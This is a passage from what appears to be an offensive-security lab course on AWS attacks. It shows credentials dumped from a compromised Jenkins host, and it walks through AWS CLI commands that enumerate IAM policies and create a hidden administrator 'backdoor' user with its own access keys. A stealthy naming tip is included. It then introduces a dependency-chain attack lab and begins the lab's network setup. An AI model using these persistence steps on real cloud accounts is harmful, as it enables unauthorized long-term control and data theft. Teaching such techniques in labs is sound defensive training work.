jenkins@fcd3cc360d9e:~$ env | grep AWS

env | grep AWS

AWS_DEFAULT_REGION=us-east-1

AWS_REGION=us-east-1

AWS_SECRET_ACCESS_KEY=W4gtNvsaeVgx5278oy5AXqA9XbWdkRWfKNamjKXo

AWS_ACCESS_KEY_ID=AKIAUBHUBEGIMU2Y5GY7

Excellent! Next, let's try to find what we can do with these credentials.

25.6. Compromising the Environment via Backdoor Account

Public cloud providers provide very fine-tuned access control using complex policies. Whenever we discover credentials, we first need to determine what we can access with them. Once we determine what actions we can perform, our next step is to create another administrator account as a backdoor, if possible.

After gaining initial access, we might need to establish persistence in the environment. One common technique in cloud settings is creating a Backdoor Cloud Account (T1136.003), which allows us to maintain access over time by leveraging a legitimate, but covert, foothold.

This Learning Unit covers the following Learning Objectives:

- Discover the access we have using the credentials we found

- Understand how to create a backdoor user account

25.6.1. Discovering What We Have Access To

There are multiple methods that we can use to discover the permission boundaries of our current account. The easiest method would be to use the account to list its own information and policies, but this only works if the user has permissions to list its access. Another option is to brute force all API calls and log the successful ones. However, this option is very noisy, and we should avoid it when we can.

Let's try to list the policy manually first. We can begin by creating a new AWS profile with the credentials we discovered. We'll do this using the aws configure command, providing the --profile argument with the name CompromisedJenkins. We'll then supply the Access Key ID and Secret Access Key we discovered. Next, we'll set the region to us-east-1, since that's what we've encountered thus far. Finally, we'll leave the output format to the default setting.

kali@kali:~$ aws configure --profile=CompromisedJenkins

AWS Access Key ID [None]: AKIAUBHUBEGIMU2Y5GY7

AWS Secret Access Key [None]: 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

Default region name [None]: us-east-1

Default output format [None]:

Let's obtain the username next. To do so, we'll run the iam get-user subcommand to the aws command. We'll also need to provide the --profile CompromisedJenkins argument to ensure we're using the compromised credentials.

kali@kali:~$ aws --profile CompromisedJenkins sts get-caller-identity

{

"UserId": "AIDAUBHUBEGILTF7TFWME",

"Account": "274737132808",

"Arn": "arn:aws:iam::274737132808:user/system/jenkins-admin",

}

From the output, we find that the username is jenkins-admin. Next, let's discover what permissions our account has. There are three ways an administrator may attach a policy to a user:

- Inline Policy: Policy made only for a single user account and attached directly.

- Managed Policy Attached to User: Customer- or AWS-managed policy attached to one or more users.

- Group Attached Policy: Inline or Managed Policy attached to a group, which is assigned to the user.

To determine the permission boundary, we need to list all three policy attachment types. We'll use iam list-user-policies for the inline policy, iam list-attached-user-policies for the managed policy attached to the user, and iam list-groups-for-user to list the groups the user is in. For each command, we'll also provide the --user-name jenkins-admin argument and select the profile.

kali@kali:~$ aws --profile CompromisedJenkins iam list-user-policies --user-name jenkins-admin

{

"PolicyNames": [

"jenkins-admin-role"

]

}

kali@kali:~$ aws --profile CompromisedJenkins iam list-attached-user-policies --user-name jenkins-admin

{

"AttachedPolicies": []

}

kali@kali:~$ aws --profile CompromisedJenkins iam list-groups-for-user --user-name jenkins-admin

{

"Groups": []

}

Based on the output, we find that the user contains only a single inline policy. Next, let's list the actual policy to determine what we have access to. We can use the iam get-user-policy sub command to achieve this. We'll specify the username and the policy name with the --user-name jenkins-admin and --policy-name jenkins-admin-role arguments.

kali@kali:~$ aws --profile CompromisedJenkins iam get-user-policy --user-name jenkins-admin --policy-name jenkins-admin-role

{

"UserName": "jenkins-admin",

"PolicyName": "jenkins-admin-role",

"PolicyDocument": {

"Version": "2012-10-17",

"Statement": [

{

"Sid": "",

"Effect": "Allow",

"Action": "*",

"Resource": "*"

}

]

}

}

Excellent! Our compromised credentials have full administrator access.

25.6.2. Creating a Backdoor Account

Next, let's create a backdoor account instead of using the jenkins-admin account. While still specifying the Jenkins credentials (--profile CompromisedJenkins), we'll run the iam create-user subcommand and pass in the username with --user-name backdoor.

Info

Tip In this example, we'll set the username as backdoor. However, in a real world engagement, we would choose a stealthier username, such as terraform-admin.

kali@kali:~$ aws --profile CompromisedJenkins iam create-user --user-name backdoor

{

"User": {

"Path": "/",

"UserName": "backdoor",

"UserId": "AIDAUBHUBEGIPX2SBIHLB",

"Arn": "arn:aws:iam::274737132808:user/backdoor",

}

}

Next, we'll attach the AWS managed AdministratorAccess policy. We'll do this by using the iam attach-user-policy subcommand, providing the username with --user-name. We'll also specify the ARN of the AdministratorAccess policy by using the --policy-arn arn:aws:iam::aws:policy/AdministratorAccess argument.

kali@kali:~$ aws --profile CompromisedJenkins iam attach-user-policy --user-name backdoor --policy-arn arn:aws:iam::aws:policy/AdministratorAccess

kali@kali:~$

Next, we need to create the access key and secret key for the user. We'll use the iam create-access-key subcommand.

kali@kali:~$ aws --profile CompromisedJenkins iam create-access-key --user-name backdoor

{

"AccessKey": {

"UserName": "backdoor",

"AccessKeyId": "AKIAUBHUBEGIDGCLUM53",

"Status": "Active",

"SecretAccessKey": "zH5qdMQYOlIRQu3TIYbBj9/R/Jyec5FAYX+iGrtg",

}

}

Finally, we'll configure a new profile in our AWS CLI with the newly-obtained credentials. We'll confirm everything works by listing the attached user policies by using the iam list-attached-user-policies subcommand.

kali@kali:~$ aws configure --profile=backdoor

AWS Access Key ID [None]: AKIAUBHUBEGIDGCLUM53

AWS Secret Access Key [None]: 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

Default region name [None]: us-east-1

Default output format [None]:

kali@kali:~$ aws --profile backdoor iam list-attached-user-policies --user-name backdoor

{

"AttachedPolicies": [

{

"PolicyName": "AdministratorAccess",

"PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"

}

]

}

Excellent! Now we have a backdoor account.

To wrap up, it's important to highlight the end result of this process: the attacker gains full administrative privileges within the target account, along with a backdoor user that can be used to maintain long-term access. This level of control enables ongoing exploitation and persistence in the compromised environment. In the next Learning Units, we will explore another AWS attack technique, focusing on dependency chain abuse, which introduces a different vector for gaining control over cloud resources.

25.7. Dependency Chain Abuse

Dependency Chain Abuse happens when a malicious actor tricks the build system into downloading harmful code by hijacking or mimicking dependencies. Insufficient Pipeline-Based Access Controls occur when pipelines have excessive permissions, risking system compromise. Permissions should be tightly scoped to prevent this. Insecure System Configuration refers to vulnerabilities due to misconfigurations or insecure code, while Improper Artifact Integrity Validation allows attackers to push malicious code into a pipeline without proper checks. These OWASP risks often overlap and act as general guidelines.





In the second half of the module, we'll exploit public information about a missing dependency, publish a malicious package, and have it executed in production. Once inside, we'll scan the network, tunnel into the automation server, exploit a plugin vulnerability to obtain AWS keys, and eventually find a Terraform state file containing admin AWS keys.

Once we have access to production, we'll scan the internal network and discover some additional services. From there, we'll tunnel into the automation server, where we'll be able to create an account and exploit a vulnerability in an installed plugin to obtain AWS access keys. Using those access keys, we'll be able to continue enumeration until we find an S3 bucket, which contains a Terraform state file with administrator AWS keys.

We will cover the following Learning Units:

- Lab Design

- Information Gathering

- Dependency Chain Attack

- Compromising the Environment

- Wrapping Up

25.7.1. Accessing the Labs

At the end of this section, we'll be able to start the lab. This provides us with:

- A DNS server's IP address

- A Kali IP address

- A Kali password

In order to access the services, we will need to configure our personal Kali machine (not the cloud instance) to use the provided DNS server and the pip client. Let's start with the DNS server. For this example, our DNS server will be hosted on 203.0.113.84.

We'll start by listing the active connections on our Kali machine using nmcli with the connection subcommand. Depending on how our kali is connected (via Wi-Fi, VM, etc.), the output may differ.

kali@kali:~$ nmcli connection

NAME UUID TYPE DEVICE

Wired connection 1 67f8ac63-7383-4dfd-ae42-262991b260d7 ethernet eth0

lo 1284e5c4-6819-4896-8ad4-edeae32c64ce loopback lo

Our main network connection is named "Wired connection 1". We'll use this in the next command to set the DNS configuration. Then, we'll add the modify subcommand to nmcli and specify the name of the connection we want to modify. Let's set ipv4.dns to the IP of our DNS server. Once set, we'll use systemctl to restart the NetworkManager service.

kali@kali:~$ nmcli connection modify "Wired connection 1" ipv4.dns "203.0.113.84"

kali@kali:~$ sudo systemctl restart NetworkManager

Warning

The hosted DNS server will only respond to the offseclab.io domain. You may specify additional DNS servers like 1.1.1.1 or 8.8.8.8 by adding them in a comma-separated list using the command above, for example, "203.0.113.84, 1.1.1.1, 8.8.8.8".

Once configured, we can confirm that the change propagated by verifying the DNS IP in our /etc/resolv.conf file. We'll also use nslookup to check if the DNS server is responding to the appropriate requests.

kali@kali:~$ cat /etc/resolv.conf

# Generated by NetworkManager

search localdomain

nameserver 203.0.113.84

...

kali@kali:~$ nslookup git.offseclab.io

Server: 203.0.113.84

Address: 203.0.113.84#53

Non-authoritative answer:

Name: git.offseclab.io

Address: 198.18.53.73

We wrote our changes to the resolv.conf file and successfully queried one of the DNS entries.

Each lab restart will provide us with a new DNS IP, and we'll need to run the above commands to set it. Because the DNS server will be destroyed at the end of the lab, we'll need to delete this entry from our settings by running the nmcli command in Listing 2 with an empty string instead of the IP. We'll demonstrate this in the Wrapping Up section.

Next, let's configure the pip client on our Kali instance. To use the cloud Kali instance for the pip commands, we'll need to make these updates there as well.

We can configure pip with the ~/.config/pip/pip.conf file. We'll start by creating the ~/.config/pip/ directory using mkdir and the -p option, which will create the intermediate directories (.config and pip). Next, we'll use nano to create and edit pip.conf.

kali@kali:~$ mkdir -p ~/.config/pip/